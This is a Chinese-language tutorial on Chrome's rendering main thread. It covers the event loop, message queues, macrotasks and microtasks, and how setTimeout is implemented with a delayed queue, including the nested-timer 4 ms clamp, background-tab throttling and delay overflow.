
先从最简单的场景讲起,比如有如下一系列的任务:
- 任务 1:1+2
- 任务 2:20/5
- 任务 3:7*8
- 任务 4:打印出任务 1、任务 2、任务 3 的运算结果
void MainThread(){
int num1 = 1+2; //任务1
int num2 = 20/5; //任务2
int num3 = 7*8; //任务3
print("最终计算的值为:%d,%d,%d",num1,num2,num3); //任务4
}在上面的执行代码中,我们把所有任务代码按照顺序写进主线程里,等线程执行时,这些任务会按照顺序在线程中依次被执行;等所有任务执行完成之后,线程会自动退出。可以参考下图来直观地理解下其执行过程:
在线程运行过程中处理新任务
但并不是所有的任务都是在执行之前统一安排好的,大部分情况下,新的任务是在线程运行过程中产生的。比如在线程执行过程中,又接收到了一个新的任务要求计算“10+2”,那上面那种方式就无法处理这种情况了
要想在线程运行过程中,能接收并执行新的任务,就需要采用事件循环机制,可以通过一个 for 循环语句来监听是否有新的任务
//GetInput
//等待用户从键盘输入一个数字,并返回该输入的数字
int GetInput(){
int input_number = 0;
cout<<"请输入一个数:";
cin>>input_number;
return input_number;
}
//主线程(Main Thread)
void MainThread(){
for(;;){
int first_num = GetInput();
int second_num = GetInput();
result_num = first_num + second_num;
print("最终计算的值为:%d",result_num);
}
}相较于第一版的线程,这一版的线程做了两点改进
- 第一点引入了循环机制,具体实现方式是在线程语句最后添加了一个 for 循环语句,线程会一直循环执行
- 第二点是引入了事件,可以在线程运行过程中,等待用户输入的数字,等待过程中线程处于暂停状态,一旦接收到用户输入的信息,那么线程会被激活,然后执行相加运算,最后输出结果
通过引入事件循环机制,就可以让该线程“活”起来了,我们每次输入两个数字,都会打印出两数字相加的结果,可以结合下图来参考下这个改进版的线程:

处理其他线程发送过来的任务
在第二版的线程模型中,所有的任务都是来自于线程内部的,如果另外一个线程想让主线程执行一个任务,利用第二版的线程模型是无法做到的
其他线程是如何发送消息给渲染主线程的:

从上图可以看出,渲染主线程会频繁接收到来自于 IO 线程的一些任务,接收到这些任务之后,渲染进程就需要着手处理,比如接收到资源加载完成的消息后,渲染主线程就要着手进行 DOM 解析了;接收到鼠标点击的消息后,渲染主线程就要开始执行相应的 JavaScript 脚本来处理该点击事件
如何设计好一个线程模型,能让其能够接收其他线程发送的消息呢?
一个通用模式是使用消息队列

消息队列是一种数据结构,可以存放要执行的任务。它符合队列“先进先出”的特点,也就是说要添加任务的话,添加到队列的尾部;要取出任务的话,从队列头部去取
然后我们继续改造线程模型:

我们的改造可以分为下面三个步骤:
1、添加一个消息队列
2、IO 线程中产生的新任务添加进消息队列尾部
3、渲染主线程会循环地从消息队列头部中读取任务,执行任务
有了这些步骤之后,我们就可以按步骤使用代码来实现第三版的线程模型
class TaskQueue{
public:
Task takeTask(); //取出队列头部的一个任务
void pushTask(Task task); //添加一个任务到队列尾部
};
TaskQueue task_queue;
void ProcessTask();
void MainThread(){
for(;;){
Task task = task_queue.takeTask();
ProcessTask(task);
}
}
// 添加任务到消息队列
Task clickTask;
task_queue.pushTask(clickTask)由于是多个线程操作同一个消息队列,所以在添加任务和取出任务时还会加上一个同步锁
处理其他进程发送过来的任务
通过使用消息队列,我们实现了线程之间的消息通信。在 Chrome 中,跨进程之间的任务也是频繁发生的,那么如何处理其他进程发送过来的任务?

从图中可以看出,渲染进程专门有一个 IO 线程用来接收其他进程传进来的消息,接收到消息之后,会将这些消息组装成任务发送给渲染主线程
消息队列中的任务类型
如输入事件(鼠标滚动、点击、移动)、微任务、文件读写、WebSocket、JavaScript 定时器等等,都属于内部消息类型(更多事件类型查阅官方源码:https://source.chromium.org/chromium/chromium/src/+/main:third_party/blink/public/platform/task_type.h)
除此之外,消息队列中还包含了很多与页面相关的事件,如 JavaScript 执行、解析 DOM、样式计算、布局计算、CSS 动画等
以上这些事件都是在主线程中执行的,所以在编写 Web 应用时,你还需要衡量这些事件所占用的时长,并想办法解决单个任务占用主线程过久的问题
如何安全退出
当页面主线程执行完成之后,又该如何保证页面主线程能够安全退出呢?
Chrome 在确定要退出当前页面时,页面主线程会设置一个退出标志的变量,在每次执行完一个任务时,判断是否有设置退出标志
如果设置了,那么就直接中断当前的所有任务,退出线程,你可以参考下面代码
TaskQueue task_queue;
void ProcessTask();
bool keep_running = true;
void MainThread(){
for(;;){
Task task = task_queue.takeTask();
ProcessTask(task);
if(!keep_running) //如果设置了退出标志,那么直接退出线程循环
break;
}
}页面使用单线程的缺点
页面线程所有执行的任务都来自于消息队列。消息队列是“先进先出”的属性,也就是说放入队列中的任务,需要等待前面的任务被执行完,才会被执行。鉴于这个属性,就有如下两个问题需要解决
第一个问题是如何处理高优先级的任务
如何处理高优先级的任务。比如一个典型的场景是监控 DOM 节点的变化情况(节点的插入、修改、删除等动态变化),然后根据这些变化来处理相应的业务逻辑。一个通用的设计的是,利用 JavaScript 设计一套监听接口,当变化发生时,渲染引擎同步调用这些接口,这是一个典型的观察者模式
不过这个模式有个问题,因为 DOM 变化非常频繁,如果每次发生变化的时候,都直接调用相应的 JavaScript 接口,那么这个当前的任务执行时间会被拉长,从而导致执行效率的下降
如果将这些 DOM 变化做成异步的消息事件,添加到消息队列的尾部,那么又会影响到监控的实时性,因为在添加到消息队列的过程中,可能前面就有很多任务在排队了
这也就是说,如果 DOM 发生变化,采用同步通知的方式,会影响当前任务的执行效率;如果采用异步方式,又会影响到监控的实时性。那该如何权衡效率和实时性呢?
针对这种情况,微任务就应运而生了
通常我们把消息队列中的任务称为宏任务,每个宏任务中都包含了一个微任务队列,在执行宏任务的过程中,如果 DOM 有变化,那么就会将该变化添加到微任务列表中,这样就不会影响到宏任务的继续执行,因此也就解决了执行效率的问题
等宏任务中的主要功能都直接完成之后,这时候,渲染引擎并不着急去执行下一个宏任务,而是执行当前宏任务中的微任务,因为 DOM 变化的事件都保存在这些微任务队列中,这样也就解决了实时性问题
第二个是如何解决单个任务执行时长过久的问题
因为所有的任务都是在单线程中执行的,所以每次只能执行一个任务,而其他任务就都处于等待状态。如果其中一个任务执行时间过久,那么下一个任务就要等待很长时间。可以参考下图:

如果在执行动画过程中,其中有个 JavaScript 任务因执行时间过久,占用了动画单帧的时间,这样会给用户制造了卡顿的感觉,这当然是极不好的用户体验。针对这种情况,JavaScript 可以通过回调功能来规避这种问题,也就是让要执行的 JavaScript 任务滞后执行
实践:浏览器页面是如何运行的
可以打开开发者工具,点击“Performance”标签,选择左上角的“start porfiling and load page”来记录整个页面加载过程中的事件执行情况:

从图中可以看出,我们点击展开了 Main 这个项目,其记录了主线程执行过程中的所有任务。图中灰色的就是一个个任务,每个任务下面还有子任务,其中的 Parse HTML 任务,是把 HTML 解析为 DOM 的任务。值得注意的是,在执行 Parse HTML 的时候,如果遇到 JavaScript 脚本,那么会暂停当前的 HTML 解析而去执行 JavaScript 脚本
总结
- 如果有一些确定好的任务,可以使用一个单线程来按照顺序处理这些任务,这是第一版线程模型
- 要在线程执行过程中接收并处理新的任务,就需要引入循环语句和事件系统,这是第二版线程模型
- 如果要接收其他线程发送过来的任务,就需要引入消息队列,这是第三版线程模型
- 如果其他进程想要发送任务给页面主线程,那么先通过 IPC 把任务发送给渲染进程的 IO 线程,IO 线程再把任务发送给页面主线程
- 消息队列机制并不是太灵活,为了适应效率和实时性,引入了微任务
基于消息队列的设计是目前使用最广的消息架构,无论是安卓还是 Chrome 都采用了类似的任务机制
1、用 CSS3 实现动画是不是不会影响主线程,和用 JS 实现动画会影响主线程,这个说法对么?
部分 css3 的动画效果是在合成线程上实现的,不需要主线程介入,所以省去了重拍和重绘的过程,这就大大提升了渲染效率。
JavaScript 都是在在主线程上执行的,所以 JavaScript 的动画需要主线程的参与,所以效率会大打折扣!
2、老师,为什么说页面是单线程架构?
默认情况下每个标签页都会配套一个渲染进程,而一个渲染进程里不是有主线程、合成线程、IO 线程等多个线程吗
是因为【排版引擎 blink】 和【JavaScript 引擎 v8】都工作在渲染进程的主线程上并且是互斥的,基于这点说页面是单线程架构?
他们都是在渲染进程的主线程上工作,所以同时只能执行一个
比如 v8 除了在主线程上执行 JavaScript 代码之外,还会在主线程上执行垃圾回收,所以执行垃圾回收时停止主线程上的所有任务,我们把垃圾回收这个特性叫着全停顿
3、宏任务与微任务的关系
每个宏任务都有一个微任务列表,在宏任务的执行过程中产生微任务会被添加到改列表中,等宏任务快执行结束之后,会执行微认为列表,所以微任务依然运行在当前宏任务的执行环境中,这个特性会导致宏任务和微任务有一些本质上的区别!
4、由于是多个线程操作同一个消息队列,所以在添加任务和取出任务时还会加上一个同步锁。请问老师,JS 执行不是单线程的吗?为什么这里会说是由多个线程操作同一个队列?
这里提到的任务是指浏览器所需要处理的任务!
浏览器是基于多进程+多线程架构的,所以多进程通讯(IPC)和多线程同步的问题!
因为 JavaScript 引擎是运行在渲染进程的主线程上的,所以我们说 JavaScript 是单线程执行的!
5、老师,请问浏览器的事件循环和 js event loop 是一回事吗?
JavaScript 没有自己循环系统,它依赖的就是浏览器的循环系统,也就是渲染进程提供的循环系统!
所以可以说是一回事
6、事件循环的本质是 for 循环,循环不会一直迭代导致主线程卡主吗?
不会,实际过程中采用系统级中断机制,也就是有事件时,线程才会被激活,没事件时,线程就会被挂起
7、事件循环其实是监听执行任务的循环机制吗?而每一个执行任务都存档在消息队列里面,这些统称为宏任务,微任务是执行宏任务中遇到的异步操作吧,就是异步代码,如 promise,settimeout 任务。执行宏任务遇到异步任务先将其放入微任务列表,等该宏任务执行一遍后再执行该宏任务的微任务列表,我这样理解对吗?
第一个理解没错,事件循环系统就是在监听并执行消息队列中的任务!
第二个理解也没问题,不过 promise 触发的微任务,settimeout 触发的是宏任务!
WebAPI
浏览器页面是由消息队列和事件循环系统来驱动的
setTimeout 和 XMLHttpRequest 这两个 WebAPI 是两种不同类型的应用,比较典型,并且在 JavaScript 中的使用频率非常高
setTimeout 就是一个定时器,用来指定某个函数在多少毫秒之后执行。它会返回一个整数,表示定时器的编号,同时你还可以通过该编号来取消这个定时器
function showName() {
console.log("极客时间");
}
var timerID = setTimeout(showName, 200);浏览器怎么实现 setTimeout
我们知道渲染进程中所有运行在主线程上的任务都需要先添加到消息队列,然后事件循环系统再按照顺序执行消息队列中的任务,例如以下典型的事件:
- 当接收到 HTML 文档数据,渲染引擎就会将“解析 DOM”事件添加到消息队列中
- 当用户改变了 Web 页面的窗口大小,渲染引擎就会将“重新布局”的事件添加到消息队列中
- 当触发了 JavaScript 引擎垃圾回收机制,渲染引擎会将“垃圾回收”任务添加到消息队列中
- 同样,如果要执行一段异步 JavaScript 代码,也是需要将执行任务添加到消息队列中
所以说要执行一段异步任务,需要先将任务添加到消息队列中。不过通过定时器设置回调函数有点特别,它们需要在指定的时间间隔内被调用,但消息队列中的任务是按照顺序执行的,所以为了保证回调函数能在指定时间内执行,你不能将定时器的回调函数直接添加到消息队列中
在 Chrome 中除了正常使用的消息队列之外,还有另外一个消息队列,这个队列中维护了需要延迟执行的任务列表,包括了定时器和 Chromium 内部一些需要延迟执行的任务。所以当通过 JavaScript 创建一个定时器时,渲染进程会将该定时器的回调任务添加到延迟队列中
源码中延迟执行队列的定义如下所示:
DelayedIncomingQueue delayed_incoming_queue;当通过 JavaScript 调用 setTimeout 设置回调函数的时候,渲染进程将会创建一个回调任务,包含了回调函数 showName、当前发起时间、延迟执行时间:
struct DelayTask{
int64 id;
CallBackFunction cbf;
int start_time;
int delay_time;
};
DelayTask timerTask;
timerTask.cbf = showName;
timerTask.start_time = getCurrentTime(); //获取当前时间
timerTask.delay_time = 200;//设置延迟执行时间创建好回调任务之后,再将该任务添加到延迟执行队列中,代码如下所示:
delayed_incoming_queue.push(timerTask);现在通过定时器发起的任务就被保存到延迟队列中了,那接下来我们再来看看消息循环系统是怎么触发延迟队列的,我们可以来完善上一章中消息循环的代码,在其中加入执行延迟队列的代码,如下所示:
void ProcessTimerTask(){
//从delayed_incoming_queue中取出已经到期的定时器任务
//依次执行这些任务
}
TaskQueue task_queue;
void ProcessTask();
bool keep_running = true;
void MainTherad(){
for(;;){
//执行消息队列中的任务
Task task = task_queue.takeTask();
ProcessTask(task);
//执行延迟队列中的任务
ProcessDelayTask()
if(!keep_running) //如果设置了退出标志,那么直接退出线程循环
break;
}
}从上面代码可以看出来,我们添加了一个 ProcessDelayTask 函数,该函数是专门用来处理延迟执行任务的。这里我们要重点关注它的执行时机,在上段代码中,处理完消息队列中的一个任务之后,就开始执行 ProcessDelayTask 函数。ProcessDelayTask 函数会根据发起时间和延迟时间计算出到期的任务,然后依次执行这些到期的任务。等到期的任务执行完成之后,再继续下一个循环过程。通过这样的方式,一个完整的定时器就实现了
设置一个定时器,JavaScript 引擎会返回一个定时器的 ID。那通常情况下,当一个定时器的任务还没有被执行的时候,也是可以取消的,具体方法是调用 clearTimeout 函数,并传入需要取消的定时器的 ID
clearTimeout(timer_id);其实浏览器内部实现取消定时器的操作也是非常简单的,就是直接从 delayed_incoming_queue 延迟队列中,通过 ID 查找到对应的任务,然后再将其从队列中删除掉就可以了
使用 setTimeout 的一些注意事项
1、如果当前任务执行时间过久,会影响定时器任务的执行
在使用 setTimeout 的时候,有很多因素会导致回调函数执行比设定的预期值要久,其中一个就是当前任务执行时间过久从而导致定时器设置的任务被延后执行
function bar() {
console.log("bar");
}
function foo() {
setTimeout(bar, 0);
for (let i = 0; i < 5000; i++) {
let i = 5 + 8 + 8 + 8;
console.log(i);
}
}

foo();通过 setTimeout 设置的回调任务被放入了消息队列中并且等待下一次执行,这里并不是立即执行的;要执行消息队列中的下个任务,需要等待当前的任务执行完成,由于当前这段代码要执行 5000 次的 for 循环,所以当前这个任务的执行时间会比较久一点。这势必会影响到下个任务的执行时间
Performance 中的体现
2、如果 setTimeout 存在嵌套调用,那么系统会设置最短时间间隔为 4 毫秒
在定时器函数里面嵌套调用定时器,也会延长定时器的执行时间
function cb() {
setTimeout(cb, 0);
}
setTimeout(cb, 0);通过 Performance 来记录下这段代码的执行过程:

上图中的竖线就是定时器的函数回调过程,从图中可以看出,前面五次调用的时间间隔比较小,嵌套调用超过五次以上,后面每次的调用最小时间间隔是 4 毫秒。
之所以出现这样的情况,是因为在 Chrome 中,定时器被嵌套调用 5 次以上,系统会判断该函数方法被阻塞了,如果定时器的调用时间间隔小于 4 毫秒,那么浏览器会将每次调用的时间间隔设置为 4 毫秒。
下面是 Chromium 实现 4 毫秒延迟的代码(https://source.chromium.org/chromium/chromium/src/+/main:third_party/blink/renderer/core/frame/dom_timer.cc):
// Chromium uses a minimum timer interval of 4ms. We'd like to go
// lower; however, there are poorly coded websites out there which do
// create CPU-spinning loops. Using 4ms prevents the CPU from
// spinning too busily and provides a balance between CPU spinning and
// the smallest possible interval timer.
// 以上是早期版本中的描述
// that a timeout less than 4ms is increased to 4ms when the nesting level is
// greater than 5.
constexpr int kMaxTimerNestingLevel = 5;
constexpr base::TimeDelta kMinimumInterval = base::Milliseconds(4);
// ....
DOMTimer::DOMTimer(ExecutionContext* context,
ScheduledAction* action,
base::TimeDelta timeout,
bool single_shot,
int timeout_id)
: ExecutionContextLifecycleObserver(context),
TimerBase(nullptr),
timeout_id_(timeout_id),
nesting_level_(context->Timers()->TimerNestingLevel()),
action_(action) {
DCHECK_GT(timeout_id, 0); // 这个函数等于'>',GT = greater than
// ......
if (nesting_level_ >= kMaxTimerNestingLevel && timeout < kMinimumInterval)
timeout = kMinimumInterval;
// ......
if (!single_shot || !blink::features::IsSetTimeoutWithoutClampEnabled())
// 不是单发计时器 || 需要将定时器限制到1ms
timeout = std::max(timeout, base::Milliseconds(1));
if (single_shot)
StartOneShot(interval_milliseconds, FROM_HERE);
else
StartRepeating(interval_milliseconds, FROM_HERE);
}
// ......
const char* name = single_shot ? "setTimeout" : "setInterval";所以,一些实时性较高的需求就不太适合使用 setTimeout 了,比如你用 setTimeout 来实现 JavaScript 动画就不是一个很好的主意
3、未激活的页面,setTimeout 执行最小间隔是 1000 毫秒
未被激活的页面中定时器最小值大于 1000 毫秒,也就是说,如果标签不是当前的激活标签,那么定时器最小的时间间隔是 1000 毫秒,目的是为了优化后台页面的加载损耗以及降低耗电量。这一点你在使用定时器的时候要注意
4、延时执行时间有最大值
Chrome、Safari、Firefox 都是以 32 个 bit 来存储延时值的,32bit 最大只能存放的数字是 2147483647 毫秒,这就意味着,如果 setTimeout 设置的延迟值大于 2147483647 毫秒(大约 24.8 天)时就会溢出,那么相当于延时值被设置为 0 了,这导致定时器会与setTimeout(fn, 0)保持一致
function showName() {
console.log("极客时间");
}
